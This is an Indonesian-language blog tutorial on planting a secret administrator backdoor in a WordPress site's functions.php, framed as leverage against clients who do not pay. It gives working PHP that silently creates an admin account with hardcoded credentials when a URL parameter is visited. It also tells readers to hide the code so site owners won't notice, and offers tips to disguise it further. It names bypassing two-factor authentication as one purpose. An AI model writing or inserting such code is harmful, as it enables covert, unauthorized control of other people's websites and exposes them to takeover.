Cara Membuat Akses Admin Backdoor Rahasia ke WordPress
Diterbitkan: 2022-09-15Pernahkah Anda membuat situs web WordPress atau menyediakan layanan untuk klien Anda tetapi tidak dibayar? Jika itu terdengar familier, Anda telah mendarat di tempat yang tepat.
Untuk melindungi diri Anda dari situasi ini, Anda mungkin perlu mengetahui cara membuat akses situs web pintu belakang rahasia di WordPress.
Juga, jika, karena alasan apa pun, Anda tidak dapat memperoleh akses ke situs web WordPress Anda, memiliki akses pintu belakang alternatif untuk mendapatkan kembali kendali bisa sangat berguna!
Dalam tutorial ini, saya akan membahas akses situs web backdoor rahasia dan alasan untuk membuat akses tersebut untuk memastikan Anda selalu memiliki jalan masuk ke situs web Anda.
Terakhir, saya akan menunjukkan cara membuatnya dengan panduan langkah demi langkah diikuti dengan nasihat etis.
- Apa itu akses admin pintu belakang rahasia di WordPress?
- Apa alasan yang mendasari untuk membuat akses website backdoor?
- Saran etis untuk membuat akses situs web pintu belakang
- Bagaimana cara kerja backdoor kata sandi WordPress?
- Cara membuat akses situs web backdoor rahasia
- Langkah 1: Buka file functions.php dari editor file tema
- Langkah 2: Salin dan tempel kode berikut pada file functions.php
- Langkah 3: Buat URL dengan parameter khusus untuk mendapatkan akses admin
- Kiat pro: Jadilah lebih licik dan menyamarkan pintu belakang
- Sekarang giliran Anda!
Apa itu akses admin pintu belakang rahasia di WordPress?

Seperti istilah yang disarankan, akses pintu belakang adalah cara untuk mendapatkan kembali akses admin ke situs web WordPress jika login biasa Anda tidak berhasil.
Ingin tahu bagaimana Anda bisa kehilangan akun admin Anda?
Jika Anda seorang pengembang atau agensi WordPress, Anda mungkin menemukan klien menghapus akun admin Anda setelah Anda menyelesaikan pekerjaan Anda dalam upaya untuk melindungi situs web ketika mereka tidak membayar.
Dalam skenario terburuk, peretas dapat memperoleh akses tidak sah ke situs web Anda dan mengubah kata sandi admin atau menghapus login sama sekali.
Jika ini terjadi, Anda memerlukan cara untuk mendapatkan kembali akses. Di situlah pintu belakang rahasia berperan.
Apa alasan yang mendasari untuk membuat akses website backdoor?
Ada beberapa alasan potensial untuk membuat akses admin pintu belakang rahasia ke situs web WordPress:
- Untuk mendapatkan kembali akses admin jika tidak dibayar oleh klien.
- Untuk menjaga akses jika situs web diretas dan detail akun admin diubah.
- Untuk memungkinkan akses mudah ke panel admin tanpa mengingat nama pengguna atau kata sandi.
- Untuk melewati langkah-langkah keamanan yang mungkin ada, seperti otentikasi dua faktor.
- Untuk mengizinkan orang lain mengakses situs web tanpa mengetahui kata sandi asli yang Anda gunakan.
- Membuat akses admin pintu belakang rahasia dapat membantu dalam situasi di mana sulit atau tidak nyaman untuk mengingat nama pengguna atau kata sandi.
Namun, membuat pintu belakang juga bisa menjadi risiko keamanan karena melewati tindakan keamanan apa pun yang mungkin ada.
Oleh karena itu, saya sarankan untuk menimbang pro dan kontra sebelum membuat akses admin backdoor rahasia sebelum Anda melakukannya.
Saran etis untuk membuat akses situs web pintu belakang
Ada implikasi etis dalam menciptakan akses pintu belakang rahasia ke situs web orang lain. Ini pasti sesuatu yang perlu dipertimbangkan sebelum membuatnya.
Betapapun sahnya alasannya, Anda mengacaukan properti orang lain (setelah mereka membayarnya), jadi pikirkan konsekuensinya jika Anda berencana menambahkan pintu belakang.
Saya mendorong Anda untuk tidak menambahkan pintu belakang ke situs web kecuali tidak ada pilihan lain. Saya tidak bertanggung jawab atas tindakan seperti itu. Saya hanya merekomendasikannya untuk digunakan untuk alasan yang sah atau legal.
Bagaimana cara kerja backdoor kata sandi WordPress?
Backdoor WordPress bekerja dengan menggunakan PHP dalam file inti WordPress. Kode yang akan saya bagikan sebentar lagi akan membuat akun admin baru ketika Anda mengunjungi URL tertentu.
Setelah dibuat, Anda akan dapat masuk ke situs web Anda dan melakukan tugas apa pun yang Anda perlukan.
Saat Anda mendaftarkan cuplikan kode PHP di functions.php, Anda siap untuk memicunya menggunakan URL dengan kueri khusus. URL menyertakan kata kunci yang Anda masukkan saat mengedit file functions.php.
Sekarang, Anda mungkin bertanya-tanya apakah akun rahasia akan ada sebelum Anda memicu fungsi tersebut.
Jawabannya adalah tidak". Akun pengguna baru Anda hanya akan dibuat setelah Anda memicu fungsi dengan menggunakan URL yang menyertakan parameter tertentu.
Cara membuat akses situs web backdoor rahasia
Proses berikut melibatkan memodifikasi file PHP. Ini sangat aman tetapi Anda harus memastikan Anda melakukannya dengan benar pertama kali.
Ikuti petunjuk ini dengan tepat dan Anda akan baik-baik saja!
Untuk mencegah potensi masalah, saya sarankan mengedit file functions.php melalui tema anak Anda. Jika Anda menggunakan tema Astra, Anda dapat membuat tema anak hanya dengan satu klik.
Langkah 1: Buka file functions.php dari editor file tema
Kami akan memodifikasi file functions.php, yang merupakan file inti WordPress.
- Arahkan ke dasbor admin WordPress Anda.
- Buka Penampilan > Editor File Tema.

- Sekarang, pilih file functions.php dari sidebar kanan.

Langkah 2: Salin dan tempel kode berikut pada file functions.php
Sekarang, yang perlu Anda lakukan hanyalah menyalin dan menempelkan potongan kode PHP ini ke dalam editor.

add_action( 'wp_head', 'my_backdoor' ); function my_backdoor() { if ( md5( $_GET['backdoor'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'mr_admin' ) ) { $user_id = wp_create_user( 'mr_admin', 'pa55w0rd!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }Anda akan melihat dari kode bahwa itu akan membuat pengguna admin baru bernama ' mr_admin ' dengan kata sandi ' pa55w0rd! '.
Anda dapat mengubah ini sesuai keinginan Anda.
- Tempatkan kode di mana saja di dalam file PHP. Idealnya, antara fungsi lainnya. Anda tidak ingin memberi tahu admin atau pengelola situs bahwa Anda menyuntikkan kode ini, bukan? Jadi, saya menempelkannya di bagian tengah bawah dokumen.
- Selain itu, pastikan Anda menempelkan kode tepat di atas /** atau tepat setelah tanda */ .

- Tekan tombol " Perbarui File ".

Sekarang, file tersebut harus diperbarui dan pintu belakang Anda sudah terpasang.

Langkah 3: Buat URL dengan parameter khusus untuk mendapatkan akses admin
Sekarang, ketika Anda perlu memicu fungsi itu atau mencoba mendapatkan akses admin, pastikan Anda menambahkan slug berikut di sisi kanan domain:
“ /?pintu belakang=pergi ”
[Di sini, backdoor adalah parameter kueri setelah kata kunci GET ]. Untuk lebih jelasnya, lihat screenshot berikut:

Jadi, jika situs web Anda adalah www.xyz.com , URL akses pintu belakang akan menjadi “ www.xyz.com/?backdoor=go ”.
Setelah menambahkan siput di samping nama domain, tekan Enter.

Bam! Ini sesederhana itu!
Sekarang, periksa akun pengguna admin baru Anda dari Users > All Users .

Kiat pro: Jadilah lebih licik dan menyamarkan pintu belakang
Tip 1: Mengubah parameter dan nama fungsi
Anda dapat mengubah nama fungsi, parameter cuplikan kode sesuai kebutuhan.
Dengan cara ini, Anda bisa menyamarkan diri dengan kamuflase. Berikut adalah cuplikan kode kamuflase tempat saya mengubah kata kunci, “ pintu belakang ” menjadi “ jalur ”:
add_action( 'wp_head', 'my_pathway' ); function my_pathway() { if ( md5( $_GET['pathway'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'mr_admin' ) ) { $user_id = wp_create_user( 'mr_admin', 'pa55w0rd!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }Ini berarti URL Anda dari www.xyz.com , akan menjadi “ www.xyz.com/?pathway=go ”.
Tip 2: Ubah nama pengguna
Untuk mengganti username, ganti string “ mr_admin ” dengan “ hellboy ”
add_action( 'wp_head', 'my_pathway' ); function my_pathway() { if ( md5( $_GET['pathway'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'hellboy' ) ) { $user_id = wp_create_user( 'hellboy', 'pa55w0rd!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }Tip 3: Mengubah kata sandi
Untuk mengganti kata sandi, ganti kata kunci, “ pa55w0rd! ” dengan “ hell_pass! ”.
add_action( 'wp_head', 'my_pathway' ); function my_pathway() { if ( md5( $_GET['pathway'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'hellboy' ) ) { $user_id = wp_create_user( 'hellboy', 'hell_pass!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }Tip 4: Membangun URL dan slug baru
Jadi, untuk memicu fungsi tersebut, Anda perlu menggunakan URL berikut dengan kata kunci, “ pathway ”:
www.xyz.com/?pathway=go
Dan itu saja. Anda sekarang telah membuat pintu belakang dan berlatih menyesuaikan pengaturan untuk membuatnya unik.!
Sekarang giliran Anda!
Ingat, menambahkan akses situs web backdoor rahasia tidak boleh dilakukan dengan mudah. Tapi, jika Anda perlu melakukannya, Anda sekarang tahu caranya.
Terlepas dari mengapa Anda mungkin perlu mendapatkan kembali akses ke situs web, ini adalah salah satu cara termudah untuk melakukannya.
Jika Anda terjebak dengan salah satu dari langkah-langkah ini, jangan ragu untuk memberi saya baris di bagian komentar di bawah.
Anda juga dapat bergabung dengan komunitas Facebook saya untuk mengikuti berita terbaru saya!
